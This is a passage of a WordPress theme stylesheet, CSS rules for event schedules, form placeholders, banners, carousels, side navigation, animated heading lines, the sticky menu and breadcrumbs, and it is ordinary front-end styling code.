  position: relative;
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__topic h4:after {
  content: "";
  position: absolute;
  left: 0px;
  right: 0;
  width: 25px;
  height: 3px;
  background: #fa0368;
  top: 15px;
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__topic .meta-date {
  display: block;
}
.rs_single_event_item .schedule__single li:nth-child(odd) {
  background: #fdfbff;
}
body.single-teams .main-contain #content,
.woocommerce-cart .main-contain #content {
  padding-bottom: 200px !important;
}
.sign {
  margin-top: 15px;
}
.rs-heading.bigger-text h2.title {
  font-size: 55px;
  line-height: 65px;
}
.rs-heading.bigger-text p {
  color: #fff;
  font-size: 18px;
}
ul.unorder-list {
  margin: 20px 0 0;
  padding: 0;
  list-style: none;
}
ul.unorder-list li {
  display: block;
  position: relative;
  padding-left: 25px;
  padding-bottom: 15px;
  font-weight: 500;
  line-height: 25px;
}
ul.unorder-list li:before {
  position: absolute;
  top: 0px;
  left: 0;
  content: "\f105";
  font-family: FontAwesome;
  color: #fa0368;
  font-size: 20px;
}
ul.check-icon {
  list-style: none;
  margin-left: 20px;
}
ul.check-icon li {
  position: relative;
  padding-left: 22px;
  padding-bottom: 4px;
  font-size: 16px;
}
ul.check-icon li:before {
  position: absolute;
  top: 4px;
  left: 0;
  content: "\f11b";
  font-family: Flaticon;
  color: #3e27d8;
  font-weight: 700;
  font-size: 14px;
}
ul.check-icon.two-call {
  column-count: 2;
}
ul.check-icon.two-call li {
  padding-right: 10px;
}
.light-faq .vc_toggle .vc_toggle_title h4 {
  color: #fff;
}
.light-faq .vc_toggle .vc_toggle_content {
  color: #fff;
}
body.archive.tax-portfolio-category .rs-blog.blog-page {
  padding-top: 120px;
  padding-bottom: 50px;
}
.bluecolor4 {
  color: #0073ff;
}
.bluecolor4 div.rs_splitted_chars {
  color: #0073ff !important;
}
.lightredcolor {
  color: #f24c1a;
}
.lightredcolor div.rs_splitted_chars {
  color: #f24c1a !important;
}
.post-password-required input[type="password"] {
  margin-left: 5px;
}
.post-password-required input[type="submit"] {
  margin-left: -4px;
  border-radius: 0 3px 3px 0;
  padding: 11px 20px;
}
input[type="text"],
input[type="number"],
input[type="password"],
textarea,
input[type="email"] {
  color: #454545;
  width: 100%;
  max-width: 100%;
  opacity: 1;
}
input[type="text"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #4444447A;
  opacity: 1;
}
input[type="text"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
textarea::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #4444447A;
  opacity: 1;
}
input[type="text"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #4444447A;
  opacity: 1;
}
input[type="text"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
textarea:-moz-placeholder,
input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #4444447A;
  opacity: 1;
}
.home3_form input[type="text"]::-webkit-input-placeholder,
.home3_form input[type="number"]::-webkit-input-placeholder,
.home3_form input[type="password"]::-webkit-input-placeholder,
.home3_form input[type="url"]::-webkit-input-placeholder,
.home3_form textarea::-webkit-input-placeholder,
.home3_form input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #fff;
  opacity: 1;
}
.home3_form input[type="text"]::-moz-placeholder,
.home3_form input[type="number"]::-moz-placeholder,
.home3_form input[type="password"]::-moz-placeholder,
.home3_form input[type="url"]::-moz-placeholder,
.home3_form textarea::-moz-placeholder,
.home3_form input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #fff;
  opacity: 1;
}
.home3_form input[type="text"]:-ms-input-placeholder,
.home3_form input[type="number"]:-ms-input-placeholder,
.home3_form input[type="password"]:-ms-input-placeholder,
.home3_form input[type="url"]:-ms-input-placeholder,
.home3_form textarea:-ms-input-placeholder,
.home3_form input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #fff;
  opacity: 1;
}
.home3_form input[type="text"]:-moz-placeholder,
.home3_form input[type="number"]:-moz-placeholder,
.home3_form input[type="password"]:-moz-placeholder,
.home3_form input[type="url"]:-moz-placeholder,
.home3_form textarea:-moz-placeholder,
.home3_form input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #fff;
  opacity: 1;
}
.home3_form textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #fff !important;
  opacity: 1 !important;
}
.home3_form textarea::-moz-placeholder {
  /* Firefox 19+ */

  color: #fff !important;
  opacity: 1 !important;
}
.home3_form textarea:-ms-input-placeholder {
  /* IE 10+ */

  color: #fff !important;
  opacity: 1 !important;
}
.home3_form textarea:-moz-placeholder {
  /* Firefox 18- */

  color: #fff !important;
  opacity: 1 !important;
}
select {
  color: #454545;
  cursor: pointer;
}
select:valid {
  color: #454545;
}
/*--------------------------------------------------------------

## Links

--------------------------------------------------------------*/
a {
  color: #3e27d8;
}
a:hover,
a:focus,
a:active {
  color: #fa0368;
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
.wp-block-calendar tfoot a {
  color: #3e27d8;
}
.wp-block-calendar tfoot a:hover {
  color: #fa0368;
}
/********************* RS Particle Banner **************************/
.rs-particle-banner {
  width: 100%;
  position: relative;
}
.rs-particle-banner .particle-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.rs-particle-banner .particle-content .banner_title {
  display: inline-block;
  margin-bottom: 25px;
  font-size: 65px;
  position: relative;
  z-index: 9;
  color: #444;
  line-height: 70px;
}
.rs-particle-banner .particle-content .banner-button {
  margin-top: 20px;
}
.rs-particle-banner .particle-content .banner-button.btn-light .readon:not(.border):hover {
  background: transparent;
  border-color: #fff !important;
  color: #fff !important;
}
.rs-particle-banner .particle-content .banner-button.btn-light .readon.border {
  border-color: #fff !important;
  color: #fff !important;
}
.rs-particle-banner .particle-content .banner-button.btn-light .readon.border:hover {
  border-color: #3e27d8 !important;
}
.rs-particle-banner .particle-content .banner-button a:hover {
  opacity: .8;
}
.rs-particle-banner .particle-content .banner-introtext {
  display: block;
  font-size: 16px;
  line-height: 22px;
  padding-bottom: 25px;
}
.rs-particle-banner ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.rs-particle-banner ul li {
  display: inline-block;
  margin: 0 25px 25px 0;
}
.rs-particle-banner .arrow-btn {
  width: 26px;
  height: 55px;
  bottom: 0%;
  left: 50%;
  z-index: 2;
  text-align: center;
  position: absolute;
  border: 1px solid #999;
  border-radius: 20px;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.rs-particle-banner .arrow-btn i {
  color: #999;
  font-size: 22px;
  line-height: 80px;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -ms-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
  animation: bounce 2s infinite;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.rs-particle-banner .arrow-btn i:hover {
  -webkit-animation: none;
  -moz-animation: none;
  -ms-animation: none;
  -o-animation: none;
  animation: none;
}
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.prelements-hotspots {
  position: relative;
}
.prelements-hotspots .pre-hotspot-item {
  position: absolute;
  width: 25px;
}
.prelements-hotspots .pre-hotspot-item .prelements-grid-figure {
  min-width: 350px;
  text-align: left;
  color: #000;
  position: absolute;
  bottom: 0;
  left: 8px;
  transition: all .4s ease;
  z-index: 1;
  opacity: 0;
  background: #ffffff;
  padding: 30px;
  border-radius: 5px;
  transition: all 500ms ease;
  transform: translate3d(-50%, -70px, 0);
  visibility: hidden;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.08);
}
.prelements-hotspots .pre-hotspot-item .prelements-grid-figure .pre-title .title {
  margin: 0 0 5px;
}
.prelements-hotspots .pre-hotspot-item .prelements-grid-figure .hotspot-desc p {
  margin: 0;
}
.prelements-hotspots .pre-hotspot-item .prelements-grid-figure:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 12px solid #ffffff;
  top: 100%;
  right: 0;
  margin: 0 auto;
}
.prelements-hotspots .pre-hotspot-item.hotspot__1 {
  left: 20%;
  top: 10%;
}
.prelements-hotspots .pre-hotspot-item.hotspot__2 {
  left: 30%;
  top: 40%;
}
.prelements-hotspots .pre-hotspot-item.hotspot__3 {
  left: 30%;
  top: 50%;
}
.prelements-hotspots .pre-hotspot-item.hotspot__4 {
  left: 40%;
  top: 10%;
}
.prelements-hotspots .pre-hotspot-item.hotspot__5 {
  left: 40%;
  top: 50%;
}
.prelements-hotspots .pre-hotspot-item.hotspot__6 {
  left: 30%;
  top: 60%;
}
.prelements-hotspots .pre-hotspot-item.hotspot__7 {
  left: 20%;
  top: 70%;
}
.prelements-hotspots .pre-hotspot-item.hotspot__8 {
  left: 30%;
  top: 50%;
}
.prelements-hotspots .pre-hotspot-item.hotspot__9 {
  left: 90%;
  top: 80%;
}
.prelements-hotspots .pre-hotspot-item.hotspot__10 {
  left: 30%;
  top: 50%;
}
.prelements-hotspots .pre-hotspot-item:hover .prelements-grid-figure {
  opacity: 1;
  transform: translate3d(-50%, -35px, 0);
  visibility: visible;
}
.pre-circle-ripple {
  position: relative;
  height: 20px;
  width: 20px;
  background: #fa0368;
  border-radius: 50%;
  cursor: pointer;
}
.pre-circle-ripple:after {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  background: #fa0368;
  animation: hotspot__pulses 2s infinite;
  transform-origin: center center;
}
@keyframes hotspot__pulses {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  25% {
    opacity: .7;
    transform: scale(1);
  }
  50% {
    opacity: .5;
    transform: scale(1);
  }
  75% {
    opacity: .3;
    transform: scale(1);
  }
  100% {
    opacity: 0;
    transform: scale(4.5);
  }
}
/*--------------------------------------------------------------

--------------------------------------------------------------*/
.ceo-founder p {
  font-weight: 500;
  color: #0a0a0a;
}
.sticky-logo {
  display: none;
}
.sticky .logo-area {
  display: none;
}
.sticky .logo-area.sticky-logo {
  display: block;
}
.owl-carousel {
  padding-top: 0;
}
.owl-carousel .owl-nav {
  right: 0;
}
.owl-carousel .owl-nav [class*="owl-"] {
  font-size: 0;
  width: 42px;
  height: 42px;
  line-height: 42px;
  background: #fa0368;
  color: #fff;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: 0.6s ease all;
  opacity: 0;
  visibility: hidden;
}
.owl-carousel .owl-nav [class*="owl-"]:before {
  font-family: Flaticon;
  position: absolute;
  font-size: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
.owl-carousel .owl-nav [class*="owl-"].owl-prev {
  left: 0;
}
.owl-carousel .owl-nav [class*="owl-"].owl-prev:before {
  content: "\f112";
}
.owl-carousel .owl-nav [class*="owl-"].owl-next {
  right: 0;
}
.owl-carousel .owl-nav [class*="owl-"].owl-next:before {
  content: "\f113";
  margin-left: 2px;
}
.owl-carousel .owl-nav [class*="owl-"]:hover {
  background: #3e27d8;
  color: #fff;
}
.owl-carousel:hover .owl-nav [class*="owl-"] {
  opacity: 1;
  visibility: visible;
}
.owl-carousel:hover .owl-nav [class*="owl-"].owl-prev {
  left: -60px;
}
.owl-carousel:hover .owl-nav [class*="owl-"].owl-next {
  right: -60px;
}
.owl-carousel .partner-item a img {
  width: auto;
  margin: 0 auto;
}
.sidenav {
  width: 100%;
}
.sidenav .widget-title {
  color: #fff !important;
  padding: 0 0 15px;
  font-size: 30px !important;
  line-height: 30px;
  font-weight: 600 !important;
  position: relative;
}
.sidenav .widget-title:before {
  content: "";
  position: absolute;
  background: #fff;
  height: 2px;
  width: 50px;
  left: 0;
  bottom: 0;
  display: block;
  z-index: 1;
}
.sidenav .offcanvas_logo {
  padding-bottom: 40px;
}
.sidenav .widget {
  padding: 0;
}
.sidenav .widget .widget-title {
  font-size: 26px;
  color: #fff;
  margin-bottom: 30px;
}
.sidenav .widget .search-form .search-input {
  height: 42px;
  background: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.3) !important;
  color: #fff;
  font-size: 14px;
  outline: none;
}
.sidenav .widget .search-form .search-input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #fff;
}
.sidenav .widget .search-form .search-input::-moz-placeholder {
  /* Firefox 19+ */

  color: #fff;
}
.sidenav .widget .search-form .search-input:-ms-input-placeholder {
  /* IE 10+ */

  color: #fff;
}
.sidenav .widget .search-form .search-input:-moz-placeholder {
  /* Firefox 18- */

  color: #fff;
}
.sidenav .widget .search-form button {
  padding: 8px 12px;
  color: #fff;
  background: transparent !important;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.sidenav .widget .search-form button:hover {
  opacity: 0.7;
}
.sidenav .fa-ul {
  margin-left: 0;
  text-align: left;
  font-size: 15px;
}
.sidenav .fa-ul li {
  padding: 7px 0;
  display: flex;
  align-items: center;
}
.sidenav .fa-ul li i {
  padding-right: 15px;
}
.sidenav .fa-ul li i:before {
  font-size: 26px;
  margin-left: 0 !important;
}
.sidenav .fa-ul li i.flaticon-email {
  position: relative;
  top: 1px;
}
.sidenav .fa-ul li.address1 {
  padding-left: 45px;
  padding-top: 0;
  font-size: 18px;
  margin-bottom: 4px;
  padding-right: 40px;
}
.sidenav .fa-ul li.address1 i {
  position: absolute;
  top: 3px;
  left: 0;
}
.sidenav .offcanvas_social {
  margin-left: 0;
  list-style-type: none;
  padding-bottom: 0;
  margin: 50px 0 0;
}
.sidenav .offcanvas_social li {
  display: inline-block;
}
.sidenav .offcanvas_social li a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: left;
  margin-right: 0;
}
.sidenav .offcanvas_social li a i {
  font-size: 15px;
  color: #fff;
  margin: 0 8px 0 0;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.1);
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 0px;
}
.sidenav .offcanvas_social li a i:hover {
  background: #fa0368;
  border-color: #fa0368;
}
.sidenav .offcanvas_social li:last-child a {
  margin-right: 0;
}
.sidenav .nav-close-menu-li {
  margin: 0;
  padding-bottom: 30px;
  text-align: right;
}
.sidenav .nav-close-menu-li a {
  font-size: 0;
  text-align: center;
  display: inline-block;
  border: 2px solid #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  margin-right: 10px;
  position: relative;
}
.sidenav .nav-close-menu-li a:after,
.sidenav .nav-close-menu-li a:before {
  content: '';
  position: absolute;
  width: 2px;
  height: 14px;
  background-color: #fff;
  top: 9px;
}
.sidenav .nav-close-menu-li a:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.sidenav .nav-close-menu-li a:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.sidenav .nav-close-menu-li a:hover {
  background: #fff;
  color: #000;
  border-color: #fff;
}
.sidenav .nav-close-menu-li a:hover:after,
.sidenav .nav-close-menu-li a:hover:before {
  background-color: #3e27d8;
}
.sidenav .widget_nav_menu ul {
  padding: 0;
  margin: 0;
  text-align: left;
}
.sidenav .widget_nav_menu ul li {
  list-style: none;
  border: none !important;
  margin-left: 0;
  padding: 0;
  position: relative;
}
.sidenav .widget_nav_menu ul li a {
  font-size: 15px;
  display: block;
  color: #fff;
  font-family: 'Poppins', sans-serif;
  line-height: 45px;
  font-weight: 500 !important;
}
.sidenav .widget_nav_menu ul li a:hover {
  color: #fa0368;
}
.sidenav .widget_nav_menu ul li:before {
  display: none;
}
.sidenav .widget_nav_menu ul li ul li a {
  text-transform: capitalize;
  padding: 10px 0;
  line-height: 24px;
}
.sidenav .bs-search button {
  padding: 5px 11px;
}
.sidenav li.nav-link-container {
  color: #fa0368;
  text-align: center;
  display: block;
  border-radius: 30px;
  height: 40px;
  right: 15px;
  width: 40px;
  top: 5px;
  position: absolute;
  -webkit-transition: transform .5s ease;
  -moz-transition: transform .5s ease;
  transition: transform .5s ease;
}
.sidenav li.nav-link-container:hover a {
  display: block;
}
.sidenav li.nav-link-container a {
  display: block;
  background: none !important;
}
.sidenav li.nav-link-container a span {
  background: #3e27d8 !important;
  height: 3px;
  width: 25px;
}
.sidenav li.nav-link-container .nav-menu-link {
  padding: 13px 15px 15px 10px !important;
}
.sidenav li.nav-link-container .nav-menu-link span.hamburger1 {
  transform: rotate(-45deg) translate(-5px, 5px);
}
.sidenav li.nav-link-container .nav-menu-link span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
}
.rs-services-slider.image___center .rs-service-slider .service-img img {
  margin: 0 auto;
}
.rs-services-slider.image___right .rs-service-slider {
  overflow: hidden;
}
.rs-services-slider.image___right .rs-service-slider .service-img img {
  float: right;
  clear: right;
}
.rs-addon-slider .slick-dots li button,
.rs-testimonial-dots-style2 .slick-dots li button {
  border-radius: 0px !important;
}
.fa-ul {
  list-style: none;
}
.mobile-menu-container .nav-close-menu-li {
  padding-top: 50px;
}
.mobile-menu-container .nav-close-menu-li a {
  padding: 0;
}
.mobile-menu-container ul {
  padding-left: 0;
  margin: 0;
  text-align: left;
}
.mobile-menu-container ul li {
  list-style: none;
  border: none !important;
  margin-left: 0;
  padding: 0;
}
.mobile-menu-container ul li a {
  font-size: 15px;
  padding: 12px 0;
  display: block;
  color: #222;
  border-bottom: none;
}
.mobile-menu-container ul li a:hover {
  opacity: 0.9;
}
.mobile-menu-container ul li:before {
  display: none;
}
.nav-active-menu-container {
  -ms-transform: translate(0);
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  transform: translate(0);
}
.testimonial2 .image-wrap.center-yes {
  justify-content: center;
  display: flex;
  flex-wrap: nowrap;
}
.prelements-heading .pre-heading-line {
  height: 5px;
  width: 90px;
  background: #fa0368;
  margin: 0px;
  position: relative;
  border-radius: 30px;
}
.prelements-heading .pre-heading-line:before {
  content: '';
  position: absolute;
  left: 0;
  top: -2.7px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  background: #3e27d8;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: pre-move-dot;
  animation-name: pre-move-dot;
}
.prelements-heading.center .pre-heading-line {
  margin: 20px auto;
}
.prelements-heading.center .sub-text .pre-heading-line {
  margin: 0 auto 20px;
}
.prelements-heading.right .pre-heading-line {
  margin-left: auto;
  margin-right: 0;
}
@-webkit-keyframes pre-move-dot {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
    transform: translateX(88px);
  }
}
@keyframes pre-move-dot {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
    transform: translateX(88px);
  }
}
.rs-portfolio-style6 .portfolio-item .portfolio-content:before {
  border-radius: 0;
}
.prelements-heading .pre-heading-line1:after {
  content: "";
  width: 65px;
  height: 4px;
  background: #fa0368;
  position: absolute;
  bottom: -4px;
  right: 0;
  left: 50%;
  margin-left: -20px;
  border-radius: 2px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  z-index: 0;
}
.prelements-heading .pre-heading-line1:before {
  content: "";
  width: 12px;
  height: 4px;
  background: #fa0368;
  position: absolute;
  bottom: -4px;
  left: 50%;
  margin-left: -35px;
  transform: translateX(-50%);
  border-radius: 2px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  z-index: 1;
}
.pre-heading-line1 {
  position: relative;
}
.prelements-heading.left .pre-heading-line1:before,
.prelements-heading.left .pre-heading-line1:after {
  left: 0;
}
.prelements-heading.left .pre-heading-line1 {
  position: relative;
  margin-left: 44px;
  margin-top: 20px;
}
.prelements-gradient-heading .title-inner .title,
.prelements-gradient-heading .title-inner span.subtitle {
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.prelements-heading .sub-text .pre-heading-line {
  display: block;
}
.prelements-heading.center .sub-text .pre-heading-line1 {
  top: -22px;
  padding-right: 0;
  max-width: 120px;
  margin: 0 auto;
  display: block;
}
.prelements-heading.right .sub-text .pre-heading-line1 {
  top: -10px;
  padding-left: 75px;
  padding-right: 0;
  float: right;
  clear: right;
}
.prelements-heading.right .sub-text .pre-heading-line {
  display: block;
  top: 10px;
  float: right;
  clear: left;
  margin-left: 25px;
  margin-right: 0px;
}
.prelements-heading.left .sub-text .pre-heading-line {
  display: block;
  top: 10px;
  float: left;
  clear: left;
  margin-right: 25px;
}
.event_counter2 .banner-counter5 .coming-soon-part2 .time_circles div + div span {
  position: relative;
}
.event_counter2 .banner-counter5 .coming-soon-part2 .time_circles div + div span:before {
  content: "";
  position: absolute;
  left: -15px;
  top: 30%;
  transform: translateY(-50%);
  display: block;
  background: #fff;
  width: 7px;
  height: 7px;
  border-radius: 50%;
}
.event_counter2 .banner-counter5 .coming-soon-part2 .time_circles div + div span:after {
  content: "";
  position: absolute;
  left: -15px;
  top: 75%;
  transform: translateY(-50%);
  display: block;
  background: #fff;
  width: 7px;
  height: 7px;
  border-radius: 50%;
}
.prelements-heading.right .pre-heading-line1:before,
.prelements-heading.right .pre-heading-line1:after {
  right: 0;
  left: auto;
}
.prelements-heading.right .pre-heading-line1 {
  position: relative;
  margin-left: 44px;
  margin-top: 20px;
}
.prelements-heading.right .sub-text .pre-heading-line1:after {
  margin-right: 25px;
  margin-left: 0;
}
.team-grid-style6 .team-content {
  position: relative;
}
.team-grid-style6 .team-content .rs___arrow {
  position: absolute;
  margin: 0 auto;
  opacity: 0;
  visibility: hidden;
  transition: all .9s ease;
}
.team-grid-style6 .team-content .rs___arrow .curve {
  border: 2px solid #fa0368;
  border-color: transparent transparent transparent #fa0368;
  height: 0px;
  width: 100px;
  border-radius: 200px 0 0 150px;
  transition: all .5s ease;
  opacity: 0;
  visibility: hidden;
}
.team-grid-style6 .team-content .rs___arrow .point {
  position: absolute;
  left: 9px;
  top: 0px;
  transition: all .5s ease;
}
.team-grid-style6 .team-content .rs___arrow .point:before,
.team-grid-style6 .team-content .rs___arrow .point:after {
  border: 1px solid #fa0368;
  height: 15px;
  content: "";
  position: absolute;
}
.team-grid-style6 .team-content .rs___arrow .point:before {
  top: -15px;
  left: -4px;
  transform: rotate(-74deg);
  -webkit-transform: rotate(-74deg);
  -moz-transform: rotate(-74deg);
  -ms-transform: rotate(-74deg);
}
.team-grid-style6 .team-content .rs___arrow .point:after {
  top: -20px;
  left: 5px;
  transform: rotate(12deg);
  -webkit-transform: rotate(12deg);
  -moz-transform: rotate(12deg);
  -ms-transform: rotate(12deg);
}
.team-grid-style6 .social-icons {
  opacity: 0;
  transition: all .8s ease;
  transform: scaleX(0);
}
.team-grid-style6 .team-item:hover .team-content .rs___arrow .curve {
  height: 100px;
  opacity: 1;
  visibility: visible;
}
.team-grid-style6 .team-item:hover .team-content .rs___arrow {
  opacity: 1;
  visibility: visible;
}
.team-grid-style6 .team-item:hover .team-content .rs___arrow .point {
  top: 93px;
}
.team-grid-style6 .team-item:hover .social-icons {
  opacity: 1;
  transform: scaleX(1);
}
.elementor-widget-container:hover .pre-heading-line1:before {
  width: 65px;
  margin-left: -5px;
  background: #fa0368;
}
.elementor-widget-container:hover .pre-heading-line1:after {
  width: 12px;
  margin-left: 35px;
  background: #fa0368;
}
.elementor-widget-container:hover .prelements-heading.right .sub-text .pre-heading-line1:before {
  margin-right: -14px;
  margin-left: 0;
}
.elementor-widget-container:hover .prelements-heading.right .sub-text .pre-heading-line1:after {
  margin-right: 0px;
}
.sub-text .pre-heading-line1 {
  top: -13px;
  padding-right: 75px;
}
#rs-header.header-transparent .menu-sticky.sticky ul.offcanvas-icon.sidenav .nav-link-container span {
  background: #fff !important;
}
#rs-header .menu-area .navbar ul .menu-item:not(.mega) ul li ul.sub-menu,
#rs-header .menu-area .navbar ul .page_item:not(.mega) ul li ul.sub-menu {
  position: absolute;
  left: 100%;
  top: 0px;
  opacity: 0;
  transform: scaleY(0);
  visibility: hidden;
}
#rs-header .menu-area .navbar ul .menu-item:not(.mega) ul > li:hover > ul.sub-menu,
#rs-header .menu-area .navbar ul .page_item:not(.mega) ul > li:hover > ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.secondarycolor {
  color: #fa0368;
}
#rs-header .menu-area .navbar ul li.three-col ul > li {
  width: 33.33%;
}
#rs-header .menu-area .navbar ul li.four-col ul > li {
  width: 25%;
}
.transparent_header {
  position: absolute;
}
.transparent_header .menu-area .navbar ul > li > a:after {
  background: #fff;
}
.transparent_header .sticky .navbar ul > li > a:after {
  background: #3e27d8;
}
.default_header .menu-area .navbar ul > li > a:after {
  background: #3e27d8;
}
.customrev .rev-btn i {
  position: absolute;
  top: 50%;
  right: 26px;
  transition: all 0.3s;
  transform: translateY(-50%);
  opacity: 1;
  font-size: 16px;
}
.customrev .rev-btn:hover i {
  opacity: 1;
  right: 18px;
}
.space15 .elementor-accordion-item {
  margin-bottom: 20px !important;
}
.elementor-widget-rs-logo .slick-track {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent;
}
.menu-sticky.sticky {
  position: fixed !important;
  background: rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.8);
  padding: 0;
}
.menu-sticky.sticky .toolbar-area {
  display: none;
}
.menu-sticky.sticky .navbar-menu {
  width: 100%;
  text-align: right;
}
.menu-sticky.sticky .navbar-menu ul.menu {
  text-align: right;
}
.menu-sticky.sticky .navbar ul li > a {
  color: #0a0a0a;
  font-size: 14px;
}
.menu-sticky.sticky .btn_quote {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.menu-sticky.sticky .nav-link-container i {
  color: #0a0a0a;
}
.max900 .vc_column-inner {
  max-width: 900px;
  margin: 0 auto;
}
.formbtn .form-button {
  text-align: center;
}
.rs-portfolio.style1 .slick-dots li button {
  background: transparent !important;
}
/* -----------------------
    17. Scroll Up
--------------------------*/
.clpricing-table .price-table.style1 {
  border: none;
}
.faq-simple .elementor-accordion-item {
  margin-bottom: 25px;
  box-shadow: 0 0 22px rgba(0, 0, 0, 0.1);
}
/* ------------------------------------
    20. Breadcrumbs
  ---------------------------------------*/
.rs-breadcrumbs {
  position: relative;
  background: #3e27d8;
}
.rs-breadcrumbs .breadcrumbs-title {
  font-size: 0;
  color: #a5a4a4;
  display: flex;
  align-items: center;
  justify-content: start;
}
.rs-breadcrumbs .breadcrumbs-title > span {
  margin-right: 12px;
}
.rs-breadcrumbs .breadcrumbs-title > span a.home {
  display: block;
  padding: 0 41px 0 0;
  position: relative;
}
.rs-breadcrumbs .breadcrumbs-title > span a.home span {
  display: none;
}
.rs-breadcrumbs .breadcrumbs-title > span a.home:before {
  content: "\f015";
  position: relative;
  display: block;
  font-family: FontAwesome;
